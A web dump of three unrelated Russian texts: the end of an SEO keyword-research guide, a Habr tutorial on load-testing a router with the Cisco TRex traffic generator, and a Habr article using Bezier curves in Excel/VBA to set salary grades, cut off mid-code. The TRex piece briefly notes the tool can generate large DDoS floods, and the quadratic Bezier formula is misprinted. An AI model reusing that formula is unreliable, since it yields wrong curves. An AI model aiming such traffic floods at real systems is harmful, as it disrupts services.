
Далее укажите URL сайта, регион продвижение и назовите проект.

После того как вы нажмете «Создать проект», система начнет автоматически подбирать ключевые слова, по которым ваш сайт занимает ТОП-50 в Яндексе и/или Google. Их можно взять за основу и поискать «хвосты». Но нас сейчас интересует семантика конкурентов — переходим на вкладку «Слова ваших конкурентов». Добавляем URL конкурентов и нажимаем «Показать слова всех конкурентов».

Отметьте слова, по которым хотите углубить семантику, и нажмите «добавить к опорным для расширения».

Опорные слова появятся в ручном подборщике (находится под списком фраз конкурентов). Сразу переключаемся в профессиональный режим.
Далее есть разные варианты работы с опорными словами: углубиться на основе парсинга левой колонки Вордстат, собрать фразы-ассоциации (правая колонка Вордстат). Мы же воспользуемся инструментом «СЧ+НЧ». Он специально создан для подбора НЧ фраз на основе опорных ключей.

На основе всего 5 опорных фраз система собрала 2186 ключей. Вы можете добавлять собранные ключи к опорным и вновь углубляться. Для выгрузки ключей тут же есть функция экспорта.
Для использования автоматического и ручного подборщика PromoPult не нужно пополнять баланс, оплачивать подписку, нет ограничений на количество проверок, ключевых слов или функционал. Все бесплатно.
Детально работа подборщика на примере интернет-магазина гироскутеров разобрана [здесь](https://blog.promopult.ru/seo/semantika-dlya-giroskuterov.html).
Выгрузка поисковых запросов из Google Ads/Яндекс.Директа
--------------------------------------------------------
Если у вас есть активные рекламные кампании на поиске Яндекса и/или Google, вы без проблем пополните запасы НЧ фраз. Важно только, чтобы реклама была запущена по ключам в широком соответствии (фразовое и тем более точное — не вариант).
Рассмотрим, как выгрузить запросы, на примере кампании в Google Ads. Открываем кампанию и переходим в раздел «Ключевые слова» (вкладка «Запросы»). Затем скачиваем запросы.

Если у вас нет рекламной кампании, вы можете запустить ее и буквально за неделю или даже меньше собрать запросы по базовым ключам.
Подход хорош тем, что вы получаете самую актуальную и разнообразную семантику. В итоге вы можете раньше конкурентов заточить под нее страницы (все-таки данные в тот же Вордстат поступают с задержкой).

Вам останется [проверить частотность](https://blog.promopult.ru/seo/kak-bystro-utochnit-chastotnost-zaprosov-v-wordstat.html) запросов и выбрать подходящие из них. Кроме того, вы можете углубить семантику с помощью подборщика слов PromoPult, описанного выше.
Что делать с полученным массивом ключей? То, что вам нужно: добавлять новые страницы на сайт, писать новые статьи или оптимизировать старые под дополнительные ключи, пересобрать вообще сем.ядро — на ваше усмотрение. | https://habr.com/ru/post/479684/ | null | ru | null |
# Генератор трафика Cisco TRex: запускаем нагрузочное тестирование сетевых устройств

При разработке очередного роутера мы тестировали производительность сети с помощью полезной open-source-штуки — генератора трафика Cisco TRex. Что это за инструмент? Как им пользоваться? И чем он может пригодится инженерам-разработчикам? Под катом — ответы на эти вопросы.
1. Что такое Cisco TRex
-----------------------
Это программный генератор трафика с открытым исходным кодом, работает на стандартных процессорах Intel на базе DPDK, поддерживает режимы с контролем состояния потока и без (stateful / stateless modes). Сравнительно простой и полностью масштабируемый.
Англоязычная документация для этого инструмента доступна [на сайте](https://trex-tgn.cisco.com/trex/doc).
Trex позволяет генерировать разные типы трафика и анализировать данные при их получении. Поддерживается работа на уровне MAC и IP. Можно задавать размер пакетов и их количество, контролировать скорость передачи данных.
Работа с генератором организована в среде Linux.
Одно из важных отличий генератора Trex — использование технологии DPDK, которая позволяет обойти «узкие места» в производительности сетевого стека Linux. DPDK или Data Plane Development Kit — это целый набор библиотек и драйверов для быстрой обработки пакетов, который позволяет исключить сетевой стек Linux из процесса обработки пакетов и взаимодействовать с сетевым устройством напрямую.
DPDK превращает процессор общего назначения в сервер пересылки пакетов. Благодаря этой трансформации отпадает необходимость в дорогостоящих коммутаторах и маршрутизаторах. Однако DPDK накладывает ограничения на использование конкретных сетевых адаптеров, список поддерживаемого железа указан на [на ссылке](http://core.dpdk.org/supported) — тут самая популярная платформа от [Intel](http://core.dpdk.org/supported/nics/intel/), т.е. обеспечена поддержка железа, которое работает с linux-драйверами e1000, ixgbe, i40e, ice, fm10k, ipn3ke, ifc, igc.
Также важно понимать, что для работы TRex-сервера на скоростях 10 Гбит/с необходим многоядерный процессор — от 4 ядер и выше, желательно CPU семейства Intel c поддержкой одновременной многопоточности (hyper-threading).
2. Как получить и попробовать TRex
----------------------------------
**1) Загружаем архив с сервера trex-tgn.cisco.com:** [trex-tgn.cisco.com/trex/release/](https://trex-tgn.cisco.com/trex/release/)
Распаковываем архив в домашней директории пользователя «/home/user», где user — имя пользователя.
```
[bash]>wget --no-cache https://trex-tgn.cisco.com/trex/release/latest
[bash]>tar -xzvf latest
```
**2) Настраиваем интерфейсы отправки и приема данных**
Выполним настройку с помощью утилиты «dpdk\_setup\_ports.py», которая идет в архиве с TRex. Конфигурировать сетевые интерфейсы, которые использует TRex, можно на уровне MAC или IP. Для старта необходимо запустить данную утилиту с ключом интерактивной настройки «sudo ./dpdk\_setup\_ports.py –i».
Первым шагом откажемся от конфигурации на MAC-уровне (Do you want to use MAC based config? (y/N) n).
Вторым шагом необходимо выбрать пару сетевых интерфейсов, с которыми будем работать, в нашем случае сетевая карта Intel X710 работает с 4 сетевыми интерфейсами, будем использовать 1-е и 4-е гнездо сетевой карты.

Третьим шагом система предложит автоматически создать замкнутую конфигурацию – когда данные уходят с порта 1 и приходят в порт 2 (и обратно), все на одном ПК. Нам пришлось отказаться от данной схемы и настроить схему маршрутизации на 2 ПК.
Четвертым и пятым шагом даем согласие на сохранение конфигурации в файл /etc/trex\_cfg.yaml.
Для примера рассмотрим конфигурацию на IP-уровне для следующей схемы подключения:

Файл конфигурации находится тут: «/etc/trex\_cfg.yaml». Простой конфигурационный файл показан ниже для сетевой карты с 2 портами и CPU, поддерживающем 8 потоков:
```
### Config file generated by dpdk_setup_ports.py ###
- version: 2
interfaces: ['01:00.0', '01:00.3']
port_info:
- ip: 192.168.253.106
default_gw: 192.168.253.107
- ip: 192.168.254.106
default_gw: 192.168.254.107
platform:
master_thread_id: 0
latency_thread_id: 1
dual_if:
- socket: 0
threads: [2,3,4,5,6,7]
```
В конфигурации:
* '01:00.0', '01:00.3' — наименование Eth-интерфейсов в используемой системе Linux.
* ip: 192.168.253.106 — адрес порта ПК Server TRex, с которого генерируется трафик.
* default\_gw: 192.168.253.107 — адрес 1 порта ПК DUT (Device under test).
* ip: 192.168.254.106 — адрес порта ПК Server TRex, с которого возвращается трафик после прохождения через правила QOS.
* default\_gw: 192.168.253.107 — адрес 2 порта ПК DUT.
Внимание! Система TRex запрещает использование той же подсети при генерации потоков, что используются системой, для этого при генерации пакетов используются подсети 16.0.0.0 и 48.0.0.0.
**3) Настраиваем интерфейсы на удаленной машине**
Необходимо настроить пересылку (forwarding) и маршруты, чтобы система (DUT), через которую будем пропускать трафик, знала, откуда принимать и куда отправлять пакеты.
Настраиваем на ПК DUT правила маршрутизации потоков:
```
sudo echo 1 > /proc/sys/net/ipv4/ip_forward
sudo route add -net 16.0.0.0 netmask 255.0.0.0 gw 192.168.253.106
sudo route add -net 48.0.0.0 netmask 255.0.0.0 gw 192.168.254.106
```
**4) Запускаем TRex-сервер в режиме astf:**
```
cd v2.XX
sudo ./t-rex-64 -i --astf
```
При успешном запуске TRex-сервера, увидим информацию о Ethernet-портах, занятых под тестирование:
```
The ports are bound/configured.
port : 0
------------
link : link : Link Up - speed 10000 Mbps - full-duplex
promiscuous : 0
port : 1
------------
link : link : Link Up - speed 10000 Mbps - full-duplex
promiscuous : 0
number of ports : 2
max cores for 2 ports : 1
tx queues per port : 3
```
**5) Запускаем консоль TRex**
С помощью консоли в отдельном окне запускаем генерацию потока из готовых примеров (папка с примерами astf есть в архиве к TRex):
```
cd v2.XX
./trex-console
start -f astf/http_simple.py -m 1
start (options):
-a (all ports)
-port 1 2 3 (ports 1 2 3)
-d duration (-d 100 -d 10m -d 1h)
-m stream strength (-m 1 -m 1gb -m 40%)
-f load from disk the streams file
```
При успешном запуске увидим статистику по прохождению трафика в консоли TRex-сервера:
```
Global stats enabled
Cpu Utilization : 0.3 % 0.6 Gb/core
Platform_factor : 1.0
Total-Tx : 759.81 Kbps
Total-Rx : 759.81 Kbps
Total-PPS : 82.81 pps
Total-CPS : 2.69 cps
Expected-PPS : 0.00 pps
Expected-CPS : 0.00 cps
Expected-L7-BPS : 0.00 bps
Active-flows : 2 Clients : 0 Socket-util : 0.0000 %
Open-flows : 641
```
3. Автоматизация разработки и тестирования с помощью TRex
---------------------------------------------------------
В процессе разработки сетевого роутера мы написали много тестов для TRex, соответственно встал вопрос по их прогону в автоматическом режиме с помощью python. Как мы это организовали:
Запустили TRex-сервер в режиме stl:
```
cd v2.XX
sudo ./t-rex-64 -i --stl
```
Задали переменную окружения для python, так как TRex работает в связке с python.
export PYTHONPATH=/home/!!!user!!!/v2.XX/automation/trex\_control\_plane/interactive, где «!!!user!!!» — имя пользователя и домашняя директория, v2.XX — версия ПО TRex, загруженная и распакованная в данную папку.
Запустили генератор трафика с помощью python, листинг примера конфигурации приведен ниже.
python example\_test\_2bidirectstream.py
Ожидаемый результат:
```
Transmit: 10000.24576MByte/s Receive: 10000.272384MByte/s
Stream 1 TX: 4487179200 Bit/s RX: 4487179200 Bit/s
Stream 2 TX: 2492873600 Bit/s RX: 2492873600 Bit/s
Stream 3 TX: 1994294400 Bit/s RX: 1994294400 Bit/s
Stream 4 TX: 997147200 Bit/s RX: 997147200 Bit/s
```
Разберем данный пример:
c = STLClient(server = '127.0.0.1')
Создаем подключение к TRex-серверу, в данном случае подключение создается к той же машине, где и сервер.
* «base\_pkt\_dir\_a, base\_pkt\_dir\_b, base\_pkt\_dir\_c, base\_pkt\_dir\_d» — шаблоны пакетов, в которых указаны адреса источника и получателя, и порты источника и получателя. В данном примере создается 4 потока, 2 в одну сторону и 2 в обратную.
* «s1, s2, s3, s4» — у класса STLStream запрашиваем параметры генерируемого потока, такие как ID потока и bitrate, в нашем случае ID1=4.5 Гбит/с, ID2=2.5 Гбит/с, ID3=2 Гбит/с, ID4=1 Гбит/с.
Листинг файла конфигурации потоков example\_test\_2bidirectstream.py
```
# get TRex APIs
from trex_stl_lib.api import *
c = STLClient(server = '127.0.0.1')
c.connect()
try:
# create a base packet with scapy
base_pkt_dir_a = Ether()/IP(src="16.0.0.1",dst="48.0.0.1")/UDP(dport=5001,sport=50001)
base_pkt_dir_b = Ether()/IP(src="48.0.0.1",dst="16.0.0.1")/UDP(dport=50001,sport=5001)
base_pkt_dir_c = Ether()/IP(src="16.0.0.2",dst="48.0.0.2")/UDP(dport=5002,sport=50002)
base_pkt_dir_d = Ether()/IP(src="48.0.0.2",dst="16.0.0.2")/UDP(dport=50002,sport=5002)
# pps : float
# Packets per second
#
# bps_L1 : float
# Bits per second L1 (with IPG)
#
# bps_L2 : float
# Bits per second L2 (Ethernet-FCS)
packet_size = 1400
def pad(base_pkt):
pad = (packet_size - len(base_pkt)) * 'x'
return pad
s1 = STLStream(packet=STLPktBuilder(base_pkt_dir_a/pad(base_pkt_dir_a)), mode=STLTXCont(bps_L2=4500000000), flow_stats=STLFlowStats(pg_id=1))
s2 = STLStream(packet=STLPktBuilder(base_pkt_dir_b/pad(base_pkt_dir_b)), mode=STLTXCont(bps_L2=2500000000), flow_stats=STLFlowStats(pg_id=2))
s3 = STLStream(packet=STLPktBuilder(base_pkt_dir_c/pad(base_pkt_dir_c)), mode=STLTXCont(bps_L2=2000000000), flow_stats=STLFlowStats(pg_id=3))
s4 = STLStream(packet=STLPktBuilder(base_pkt_dir_d/pad(base_pkt_dir_d)), mode=STLTXCont(bps_L2=1000000000), flow_stats=STLFlowStats(pg_id=4))
my_ports = [0, 1]
c.reset(ports = [my_ports[0], my_ports[1]])
# add the streams
c.add_streams(s1, ports = my_ports[0])
c.add_streams(s2, ports = my_ports[1])
c.add_streams(s3, ports = my_ports[0])
c.add_streams(s4, ports = my_ports[1])
# start traffic with limit of 10 seconds (otherwise it will continue forever)
# bi direction
testduration = 10
c.start(ports=[my_ports[0], my_ports[1]], duration=testduration)
# hold until traffic ends
c.wait_on_traffic()
# check out the stats
stats = c.get_stats()
# get global stats
totalstats = stats['global']
totaltx = round(totalstats.get('tx_bps'))
totalrx = round(totalstats.get('rx_bps'))
print('Transmit: {}MByte/s Receive: {}MByte/s'.format((totaltx / 1000000), (totalrx / 1000000)))
c.clear_stats(ports = [my_ports[0], my_ports[1]])
# get flow stats
totalstats = stats['flow_stats']
stream1 = totalstats[1]
stream2 = totalstats[2]
stream3 = totalstats[3]
stream4 = totalstats[4]
totaltx_1 = stream1.get('tx_pkts')
totalrx_1 = stream1.get('rx_pkts')
print('Stream 1 TX: {} Bit/s RX: {} Bit/s'.format((totaltx_1['total'] / testduration * packet_size * 8),
(totalrx_1['total'] / testduration * packet_size * 8)))
totaltx_2 = stream2.get('tx_pkts')
totalrx_2 = stream2.get('rx_pkts')
print('Stream 2 TX: {} Bit/s RX: {} Bit/s'.format((totaltx_2['total'] / testduration * packet_size * 8),
(totalrx_2['total'] / testduration * packet_size * 8)))
totaltx_3 = stream3.get('tx_pkts')
totalrx_3 = stream3.get('rx_pkts')
print('Stream 3 TX: {} Bit/s RX: {} Bit/s'.format((totaltx_3['total'] / testduration * packet_size * 8),
(totalrx_3['total'] / testduration * packet_size * 8)))
totaltx_4 = stream4.get('tx_pkts')
totalrx_4 = stream4.get('rx_pkts')
print('Stream 4 TX: {} Bit/s RX: {} Bit/s'.format((totaltx_4['total'] / testduration * packet_size * 8),
(totalrx_4['total'] / testduration * packet_size * 8)))
except STLError as e:
print(e)
finally:
c.disconnect()
```
Заключение
----------
При подготовке этого руководства для Хабра мы запустили и проверили работу системы DUT с 4 потоками, собрали информацию по потокам и глобальную статистику.
Описанная выше операция запускается с помощью python, значит с помощью TRex можно автоматизировать тестирование и отладку сетевых устройств и программных продуктов — в цикле или при последовательном запуске тестов на python.
Так чем же TRex компании Cisco лучше или хуже других аналогичных генераторов трафика? Например, популярной клиент-серверной программы iperf? В сценарии использования TRex мы видим описание настройки и работы с потоками. Оба средства тестирования и отладки хороши: iperf — для быстрой проверки функциональности на ходу, а TRex отлично справляется с автоматизацией тестирования и разработки сложных сетевых устройств и систем, где важна возможность настройки многопоточных стримов, чтобы каждый поток конфигурировать под конкретную задачу и анализировать результаты на выходе.
TRex позволяет создавать шаблоны практически любого вида трафика и усиливать их для генерации крупномасштабных DDoS-атак, в том числе TCP-SYN, UDP и ICMP-потоков. Возможность генерации массивных потоков трафика позволяет моделировать атаки от различных клиентов на множество целевых серверов.
Так что если вы еще не пробовали этот инструмент — можно взять на заметку. А если пробовали — поделитесь своими примерами и отзывами в комментариях. Интересно узнать, что о TRex думают и как используют коллеги-инженеры. | https://habr.com/ru/post/510086/ | null | ru | null |
# Кривая Безье на службе экономистов по труду
*(результирующее представление попытки разработки обоснования установленных окладов на предприятии)*
### Вместо аннотации
Если Вы хоть раз задумывались о необходимости обоснования размеров окладной части заработных плат работников предприятия, Вам требовалась наглядность и простота в принятии подобных решений, то Вы не одиноки и материал под катом для Вас. Здесь будет представлена скромная попытка реализации системы обоснования окладов на предприятии с применением современных механизмов комплексного оценивания для вывода бально-рейтинговой системы и кривых Безье, как основы приведения баллов к результирующим окладам.
**Небольшой комплимент habr(у):**
В научной статье в каком-то «приличном» журнале, где, в какой-то мере, требуется написание ритуальных частей статьи, мне бы пришлось весьма витиевато выкручивать актуальность статьи, подводить под это множественные литературные источники и заниматься порой ненужным публикационным графоманством. Habr стал мне отдушиной, позволяющей выразить мысли по делу и без лишних «поклонов» научному сообществу. При этом подчеркну, что в степени образованности коллектива на ресурсе не просто не стоит сомневаться, но порой приходится задуматься о собственном соответствии.
### Краткая постановка проблемы
Структура общего вознаграждения современного предприятия разнообразна, в обобщённом виде может содержать различные компоненты (рис. 1). В данной публикации нас будет интересовать именно Базовая заработная плата. Можно также отметить, что в процессе работы по большей части рассматривались структуры, где превалирует повременная оплата труда.
[](https://ibb.co/nQtRzp4)
***Рисунок 1. Структура общего вознаграждения.***
Особенно хочется отметить, что при рассмотрении проблемы взгляд авторов был обращён, по большей части, на непроизводственный персонал, труд которого весьма проблематично измерить и оцифровать.
Чистая повременная оплата не является стимулирующим фактором, но при нарушении принципа справедливости и прозрачности может значительно влиять на снижение мотивации. Нарушение принципа справедливости выражается в следующем:
1. Нормативные локальные акты по оплате являются формальными и не определяют реальное установление и изменение окладов.
2. Тарифная сетка построена так, что специалист без категории может получать столько же, сколько и начальник отдела (размытость сетки).
3. Группы должностей, объединенные в категории оплат, могут значительно отличаться по сложности выполняемых работ.
4. Оклады зависят от того, в каком подразделении работает работник, а не от сложности его работы.
Также введём кое-какие дополнительные термины:
**Грейдирование** — способ назначения ставки заработной платы на основании оценки деятельности каждого отдельного сотрудника (или рабочего места) согласно единым критериям, распределенным по степени их важности (ценности) для организации.
Иными словами:
> — это разбиение всех должностей в компании по разрядам от высшего до низшего, каждому из которых присваивается определённый должностной оклад, или «вилка» оклада, определяющая минимальную и максимальную тарифную ставку для каждой должностной позиции.
Наше трудовое законодательство не требует штатного расписания и тарифной сетки для коммерческих структур, и то и другое нужно прежде всего самому работодателю как инструмент управления трудовыми ресурсами.
Разработки в этой области, научные труды известных авторов, бесспорно присутствуют. Более того, широк и круг применяющих. Самой известной, пожалуй, является разработка **Hay Group**. Отличная вещь, не буду критиковать и наводить мрак на прекрасную и одну из первых, в своём роде, систем. Отмечу лишь, что на предприятии, где такую систему внедрили, необученный персонал совершенно не умел ей пользоваться, а следовательно, при смене людей на должностях в отделе труда и заработной платы никто уже не мог в полной мере адаптировать систему к изменяющимся условиям. Вот и хранили её, как великий древний артефакт, прочесть который кроме староверов уже никто не мог, а их и не осталось уже.
### Привносим изменения
*(разработка модели)*
Обычно для реализации многофакторных моделей, от которых требуется, в конечном счёте, получить единственный численный результат, мной предпочитается метод комплексного оценивания, основанных на деревьях критериев, матрицах свёртки, системе приведения критериев к единой шкале.
Если очень коротко, то преимуществами таких построений являются возможности:
* применения неограниченного числа факторов оценивания;
* реализация нелинейности и изменчивости степени влияния факторов;
* включения факторов различных типов (с физическими изменениями, экспертными оценками, таблицами соответствия и т.д.);
* прогнозирования результатов и ожидание значения в определённом диапазоне.
Удобство применения таких механизмов удачно сочетается с многовариантностью получаемой оценки, поскольку даже в ограниченном числовом диапазоне 1-4, который принимает комплексная оценка, можно получить достаточное разнообразие.
[](https://ibb.co/9Tm1yjW)
***Рисунок 2. Структурная схема получения грейдов и их перевода в оклады персонала.***
Идея состояла в том, чтобы по нескольким критериям была произведена оценка «значимости» для бизнеса структурного подразделения и конкретной должности для этого подразделения.
В целом, по данной схеме требуется отметить:
* для каждого подразделения формируется собственный расчёт по единой модели комплексного оценивания;
* в модели комплексного оценивания могут применяться как количественно-измеримые факторы, так и экспертные;
* после получения всех значений моделей для каждого отдела и каждой должности производится матричное перемножение, где формируется общий результат;
* для приведения грейдов к размерам оплаты труда применяется модель приведения значений грейдов к окладам сотрудников отделов.
При формировании оценки значимости отдела использовались следующие критерии:
1. По уровню процессов: основной, вспомогательный, обслуживающий;
2. По степени универсальности решаемых задач: универсальные, специфические, ситуационные;
3. По уровню взаимодействия: между организациями; между подразделениями организации; внутреннее взаимодействие.
В представленных критериях оценки всегда присутствуют 3 варианта для каждого критерия. Данные варианты расставлены «по убыванию» значимости от оценки 4 до оценки 1. Средний вариант соответствует оценке 2,5. Применяя данное приведение можно перевести все оценки в стандартной шкале комплексного оценивания 1-4 (здесь надо просто принять… так договорились).
Базовый вид древа оценки значимости должности сформировался следующим образом:
1. Уровень должности: руководители, специалисты, исполнители;
2. Виды задач: организационные, творческие, регламентированные;
3. Связанность задач: с внешней средой, между подразделениями, внутри подразделения.
Пример того, выглядит модель комплексного оценивания, которую, к слову говоря, нам удалось «загнать» в Excel, т.е. сделать доступной, показывает, насколько просто провести процедуру оценки.
[](https://imgbb.com/)
***Рисунок 3. Общий вид модели комплексного оценивания «Ценность подразделения».***
После составления модели каждому критерию для каждого подразделения (а для должностей, соответственно, своя модель) выставляется своя оценка, а система просто считает. Остаётся записать данные значения.
Как же в итоге выглядит «сводка» по грейдам?
[](https://ibb.co/jfk6ZbS)
***Рисунок 4. Пример расчёта грейда вида «значимость отдела / значимость должности».***
В данном случае оптимальным показалось перемножение «значимость отдела» и «значимость должности». Результат получился достаточно дифференцированным и мог бы быть использован для определения тарифной сетки.
### Последний компонент
Как Вы помните, в соответствии с рисунком 2, требуется теперь перевести бально-рейтинговую оценку в оклад.
Изначально предполагалось, что это можно сделать с применением простой линейной функции. Для этих целей ЛПРу (лицу принимающему решения) предлагается просто обозначить минимальный и максимальный оклад на предприятии. Вполне простой и логичный ход, как казалось.
Первая и очевидная попытка — привязать линейной схемой. При указанных параметрах ЛПРом (руководитель одного из Университетов) получился такой результат, что руководитель структурного подразделения получив грейдовый балл 13, должен бы получать заработную плату выше 200 тыс (заведующий кафедрой).
[](https://ibb.co/sVXrhJ6)
***Рисунок 5. Пример «обличения» грейдов к размерам оплаты труда с применением линейной шкалы приведения.***
Потребность в реализации простой системы формирования нелинейного приведения "**оклады/грейды**" стала очевидной. При этом требовалось максимально упростить процесс «подбора» оптимального приведения.
Кривые Безье пришли на ум совершенно случайно. Поскольку крайние точки для кривой определяются автоматически (минимальный и максимальный грейд / минимальный и максимальный оклад), то ЛПРу останется просто смещать одну/две точки, чтобы получить нужный вид кривой.
[](https://ibb.co/njP4V9D)
***Рисунок 6. Графический элемент управления «Кривая Безье», реализованный в Excel***
Первоначально была предпринята попытка обойтись лишь квадратичным вариантом кривой, однако, после попыток построения, стало понятно, что обойтись лишь им не получится и требуется реализовать кубический вариант функции.
Чтобы в Excel сформировать кривую Безье требуется произвести следующие действия:
* Обозначить крайние точки на графике по координатам X, Y: (1;1) и (4;4) — в рассматриваемом примере. Такие крайние координаты приняты для того, чтобы график выглядел наглядно. От него не требуется показывать реальную связь, а лишь показывать зависимость;
* Обозначить координаты для смещаемых ЛПРом точек: одна точка для квадратичной кривой и две точки для кубической;
* Задать шаг расчёта для кривой (в нашем примере — 0,5) и просчитать пары точек для кривой.
**Пример:**
Предположим обозначены крайние точки: (X1; Y1) — (1; 1), (X4; Y4) — (4; 4). Представим, что существуют 2 дополнительные смещаемые точки: (X2; Y2), (X3; Y3). При этом каждая координата находится в диапазон 1-4 и не входит за него.
Чтобы для квадратической кривой построить координату X для заданного шага интервала Ti можно применить формулу:
**=СТЕПЕНЬ(Ti;2)\*X1+2\*(Ti)\*Ti\*X2+СТЕПЕНЬ(Ti;2)\*X4**,
где в качестве X1, X2, X4 нужно указывать ссылки на ячейки с координатами.
Аналогичным образом можно посчитать и для точки Y, подменив X координаты на Y-овые.
Что касается координат для кубической кривой, то здесь формула имеет вид:
=СТЕПЕНЬ(1-Ti;3)\*X1+3\*СТЕПЕНЬ(1-Ti;2)\*Ti\*X2+3\*(1-Ti)\*СТЕПЕНЬ(Ti;2)\*X3+СТЕПЕНЬ(Ti;3)\*X4
После построения кривых ЛПР получил визуальный инструмент управления. Однако, для применения кривых требуется реализовать процесс получения координаты Y по указываемой координате Y. Вот здесь была сама большая проблема. Однако, удалось реализовать код VBA, позволяющий совершать такие операции.
**Для квадратической функции:**
```
Function Безье_поиск_Y_по_X_по_квадратичному( _
X As Double, _
X1 As Double, _
X2 As Double, _
X3 As Double, _
Y1 As Double, _
Y2 As Double, _
Y3 As Double) As Double
Dim aX, bX, cX, aY, bY, cY, Temp, dis, X_1, X_2, X_f, Y_f As Double
aX = X1 - 2 * X2 + X3
bX = -2 * X1 + 2 * X2
cX = X1 - X
aY = Y1 - 2 * Y2 + Y3
bY = -2 * Y1 + 2 * Y2
cY = Y1
dis = bX * bX - 4 * aX * cX
If aX <> 0 Then
X_1 = (-bX + (dis ^ (1 / 2))) / (2 * aX)
X_2 = (-bX - (dis ^ (1 / 2))) / (2 * aX)
Else
X_1 = -cX / bX
End If
If Not IsEmpty(X_1) Then If ((CDbl(CStr(X_1)) >= 0) And (CDbl(CStr(X_1)) <= 1)) Then X_f = X_1
If Not IsEmpty(X_2) Then If ((CDbl(CStr(X_2)) >= 0) And (CDbl(CStr(X_2)) <= 1)) Then X_f = X_2
Y_f = ((1 - X_f) ^ 2) * Y1 + 2 * (1 - X_f) * X_f * Y2 + (X_f ^ 2) * Y3
'=СТЕПЕНЬ(1-R[-1]C[-1];2)*R58C2+2*(1-R[-1]C[-1])*R[-1]C[-1]*R58C3+СТЕПЕНЬ(R[-1]C[-1];2)*R58C5
a = a
Безье_поиск_Y_по_X_по_квадратичному = Y_f
End Function
```
**Для кубической функции:**
```
Function Безье_поиск_Y_по_X_по_кубическому( _
X As Double, _
X1 As Double, _
X2 As Double, _
X3 As Double, _
X4 As Double, _
Y1 As Double, _
Y2 As Double, _
Y3 As Double, _
Y4 As Double) As Double
Dim myPi, aX, bX, cX, dX, aY, bY, cY, dY, Q, P, S, Temp, fi, dis, X_1, X_2, X_3, X_f, Y_f As Double
'Exit Function
'If X1 = 1.5 Or X = 0 Or X1 = 0 Or X2 = 0 Or X3 = 0 Or X4 = 0 Then Exit Function
'Application.Volatile True
myPi = WorksheetFunction.Acos(-1)
aX = -X1 + (3 * X2) - (3 * X3) + X4
bX = 3 * X1 - 6 * X2 + 3 * X3
cX = -3 * X1 + 3 * X2
dX = X1 - X
aY = -Y1 + 3 * Y2 - 3 * Y3 + Y4
bY = 3 * Y1 - 6 * Y2 + 3 * Y3
cY = -3 * Y1 + 3 * Y2
dY = Y1
If aX < 0.000001 And aX > -0.000001 Then _
aX = 0
If CDbl(CStr(aX)) <> 0 Then
Temp = aX
aX = aX / Temp
bX = bX / Temp
cX = cX / Temp
dX = dX / Temp
Q = (bX ^ 2 - 3 * cX) / 9
P = (2 * (bX ^ 3) - 9 * bX * cX + 27 * dX) / 54
S = Q ^ 3 - P ^ 2
'X1 = -1
'X2 = -1
'X3 = -1
T = T
If S < 0.00000001 And S > -0.00000001 Then _
S = 0
If P < 0.00000001 And P > -0.00000001 Then _
P = 0
If Q < 0.00000001 And Q > -0.000000001 Then _
Q = 0
If S > 0 Then
fi = (1 / 3) * WorksheetFunction.Acos(P / ((Q ^ 3) ^ (1 / 2)))
X_1 = -2 * (Q ^ (1 / 2)) * Cos(fi) - bX / 3
X_2 = -2 * (Q ^ (1 / 2)) * Cos(fi + 2 * myPi / 3) - bX / 3
X_3 = -2 * (Q ^ (1 / 2)) * Cos(fi - 2 * myPi / 3) - bX / 3
ElseIf S = 0 Then
fi = 0
X_1 = -2 * (P ^ (1 / 3)) - bX / 3
X_2 = (P ^ (1 / 3)) - bX / 3
Else
If Q > 0 Then
fi = (1 / 3) * WorksheetFunction.Acosh(Abs(P) / ((Q ^ 3) ^ (1 / 2)))
X_1 = -2 * Sgn(P) * (Q ^ (1 / 2)) * WorksheetFunction.Cosh(fi) - bX / 3
ElseIf Q = 0 Then
fi = 0
T = (dX - (bX ^ 3) / 27)
X_1 = -((Abs(T) ^ (1 / 3)) * (2 * (T < 0) + 1)) - bX / 3
'T = (dX - (bX ^ 3) / 27)
'T = (Abs(T) ^ (1 / 3)) * ((T < 0) + 1)
'X_1 = -T - bX / 3
Else
fi = (1 / 3) * WorksheetFunction.Asinh(Abs(P) / ((Abs(Q) ^ 3) ^ (1 / 2)))
X_1 = -2 * Sgn(P) * (Abs(Q) ^ (1 / 2)) * WorksheetFunction.Sinh(fi) - bX / 3
End If
End If
If Not IsEmpty(X_1) Then If ((CDbl(CStr(X_1)) >= 0) And (CDbl(CStr(X_1)) <= 1)) Then X_f = X_1
